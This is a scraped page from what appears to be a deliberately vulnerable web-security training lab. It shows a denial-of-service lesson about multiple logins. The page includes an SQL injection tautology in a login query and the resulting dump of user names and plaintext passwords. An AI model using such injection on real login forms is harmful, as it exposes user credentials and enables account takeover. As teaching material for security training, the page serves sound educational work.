 AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Denial of Service
ZipBomb
Denial of Service from Multiple Logins
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Denial of service attacks are a major issue in web applications. If the end user cannot conduct business or perform the service offered by the web
application, then both time and money is wasted.
General Goal(s):
This site allows a user to login multiple times. This site has a database connection pool that allows 2 connections. You must obtain a list of valid user
create a total of 3 logins.
SELECT * FROM user_system_data WHERE user_name = '1' or '1'='1'--' and password = '123'
USERID USER_NAME PASSWORD COOKIE
101 jsnow passwd1
102 jdoe passwd2
103 jplane passwd3
104 jeff jeff
105 dave dave
Login Succeeded: Total login count: 0
User Name:
Password:
Login